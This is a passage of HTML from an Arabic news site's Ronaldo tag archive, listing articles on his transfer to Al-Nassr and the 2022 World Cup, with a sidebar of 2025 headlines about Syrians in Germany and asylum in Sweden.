				<a class="more-link button" href="https://arab-europe.net/2023/01/05/%d8%b9%d9%82%d8%a8%d8%a9-%d8%aa%d8%ad%d9%88%d9%84-%d8%af%d9%88%d9%86-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%85%d8%b9-%d8%a7%d9%84%d9%86%d8%b5%d8%b1-%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-82682 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-70 tag-13787 tag-3242 tag-1424 tag-7870 is-trending tie-standard">

	
			<a aria-label="رونالدو: رغم العروض الأوروبية فضلت نادي النصر السعودي" href="https://arab-europe.net/2023/01/03/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d8%b1%d8%ba%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%81%d8%b6%d9%84%d8%aa-%d9%86%d8%a7%d8%af/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-7">صحة ورياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/01/19-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 يناير، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/01/03/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d8%b1%d8%ba%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%81%d8%b6%d9%84%d8%aa-%d9%86%d8%a7%d8%af/">رونالدو: رغم العروض الأوروبية فضلت نادي النصر السعودي</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; رياضة أمام نحو 10 آلاف متفرج الذين ضاقت بهم مدرجات ملعب “مرسول بارك” بالعاصمة الرياض،&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/01/03/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d8%b1%d8%ba%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%81%d8%b6%d9%84%d8%aa-%d9%86%d8%a7%d8%af/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-82498 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-380 tag-13762 tag-1424 tag-11189 tag-965 tag-859 is-trending tie-standard">

	
			<a aria-label="مواجهة متوقعة بين رونالدو وميسي في السعودية الشهر المقبل" href="https://arab-europe.net/2022/12/31/%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d9%85%d8%aa%d9%88%d9%82%d8%b9%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%88%d9%85%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-7">صحة ورياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2022/12/5555-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">31 ديسمبر، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2022/12/31/%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d9%85%d8%aa%d9%88%d9%82%d8%b9%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%88%d9%85%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/">مواجهة متوقعة بين رونالدو وميسي في السعودية الشهر المقبل</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; رياضة يتوقع أن يستهل النجم البرتغالي كريستيانو رونالدو مشواره في السعودية بعد الانتقال رسميا لنادي&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2022/12/31/%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d9%85%d8%aa%d9%88%d9%82%d8%b9%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%88%d9%85%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-82462 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-1282 tag-13787 tag-7064 tag-1424 tag-122 is-trending tie-standard">

	
			<a aria-label="رسميا.. النصر السعودي يتعاقد مع كريستيانو رونالدو" href="https://arab-europe.net/2022/12/30/%d8%b1%d8%b3%d9%85%d9%8a%d8%a7-%d8%a7%d9%84%d9%86%d8%b5%d8%b1-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%aa%d8%b9%d8%a7%d9%82%d8%af-%d9%85%d8%b9-%d9%83%d8%b1%d9%8a%d8%b3%d8%aa%d9%8a%d8%a7/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-7">صحة ورياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2022/12/95-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2022/12/95-1-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2022/12/95-1-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2022/12/95-1-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2022/12/95-1.jpg 800w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 ديسمبر، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2022/12/30/%d8%b1%d8%b3%d9%85%d9%8a%d8%a7-%d8%a7%d9%84%d9%86%d8%b5%d8%b1-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%aa%d8%b9%d8%a7%d9%82%d8%af-%d9%85%d8%b9-%d9%83%d8%b1%d9%8a%d8%b3%d8%aa%d9%8a%d8%a7/">رسميا.. النصر السعودي يتعاقد مع كريستيانو رونالدو</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- رياضة أفادت وسائل إعلام سعودية، مساء اليوم الجمعة، أن نادي النصر السعودي تعاقد رسميا مع النجم&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2022/12/30/%d8%b1%d8%b3%d9%85%d9%8a%d8%a7-%d8%a7%d9%84%d9%86%d8%b5%d8%b1-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%aa%d8%b9%d8%a7%d9%82%d8%af-%d9%85%d8%b9-%d9%83%d8%b1%d9%8a%d8%b3%d8%aa%d9%8a%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-82044 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-13763 tag-13762 tag-1424 tag-7870 tag-1485 is-trending tie-standard">

	
			<a aria-label="حتى عام 2030..  رونالدو يقترب من الانضمام للنصر السعودي" href="https://arab-europe.net/2022/12/23/%d8%ad%d8%aa%d9%89-%d8%b9%d8%a7%d9%85-2030-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%8a%d9%82%d8%aa%d8%b1%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%86%d8%b6%d9%85%d8%a7%d9%85-%d9%84%d9%84%d9%86/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-7">صحة ورياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2022/12/405-5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 ديسمبر، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2022/12/23/%d8%ad%d8%aa%d9%89-%d8%b9%d8%a7%d9%85-2030-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%8a%d9%82%d8%aa%d8%b1%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%86%d8%b6%d9%85%d8%a7%d9%85-%d9%84%d9%84%d9%86/">حتى عام 2030..  رونالدو يقترب من الانضمام للنصر السعودي</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; متابعات كشفت صحيفة &#8220;ماركا&#8221; الإسبانية أمس الخميس، أن النجم البرتغالي كريستيانو رونالدو بات قريبا جدا&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2022/12/23/%d8%ad%d8%aa%d9%89-%d8%b9%d8%a7%d9%85-2030-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%8a%d9%82%d8%aa%d8%b1%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%86%d8%b6%d9%85%d8%a7%d9%85-%d9%84%d9%84%d9%86/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-81078 post type-post status-publish format-standard has-post-thumbnail category-4168 category-7 tag-1282 tag-358 tag-4136 tag-1424 tag-1485 tag-11287 is-trending tie-standard">

	
			<a aria-label="قبيل لقاء المغرب المرتقب.. الخلاف يتصاعد بين رونالدو وسانتوس" href="https://arab-europe.net/2022/12/08/%d9%82%d8%a8%d9%8a%d9%84-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d9%82%d8%a8-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%81-%d9%8a%d8%aa%d8%b5%d8%a7%d8%b9/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2022/12/1500-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 ديسمبر، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2022/12/08/%d9%82%d8%a8%d9%8a%d9%84-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d9%82%d8%a8-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%81-%d9%8a%d8%aa%d8%b5%d8%a7%d8%b9/">قبيل لقاء المغرب المرتقب.. الخلاف يتصاعد بين رونالدو وسانتوس</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; متابعات قبل اللقاء المنتظر مع المنتخب المغربي في الدور ربع النهائي لكأس العالم &#8220;قطر2022&#8243;، تصاعد&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2022/12/08/%d9%82%d8%a8%d9%8a%d9%84-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d9%82%d8%a8-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%81-%d9%8a%d8%aa%d8%b5%d8%a7%d8%b9/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
							<a href="https://arab-europe.net/tag/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88/" ><span class="pagination-icon" aria-hidden="true"></span>الصفحة السابقة</a>						</span>

						<span class="last-page first-last-pages">
							<a href="https://arab-europe.net/tag/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88/page/3/" ><span class="pagination-icon" aria-hidden="true"></span>الصفحة التالية</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
